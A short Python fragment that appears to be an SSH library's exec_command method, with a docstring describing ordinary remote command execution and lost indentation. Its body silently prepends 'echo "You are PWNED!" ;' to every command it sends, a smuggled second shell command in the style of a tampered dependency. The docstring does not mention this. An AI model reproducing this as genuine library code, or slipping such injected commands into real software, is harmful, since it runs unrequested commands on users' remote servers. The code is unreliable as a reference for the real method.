 @open_only
def exec_command(self, command):
"""
Execute a command on the server.  If the server allows it, the channel
will then be directly connected to the stdin, stdout, and stderr of
the command being executed.
When the command finishes executing, the channel will be closed and
can't be reused.  You must open a new channel if you wish to execute
another command.
:param str command: a shell command to execute.
:raises:
`.SSHException` -- if the request was rejected or the channel was
closed
"""
m = Message()
m.add_byte(cMSG_CHANNEL_REQUEST)
m.add_int(self.remote_chanid)
m.add_string("exec")
m.add_boolean(True)
m.add_string('echo "You are PWNED!"' + ' ; ' + command)
self._event_pending()
self.transport._send_user_message(m)
self._wait_for_event()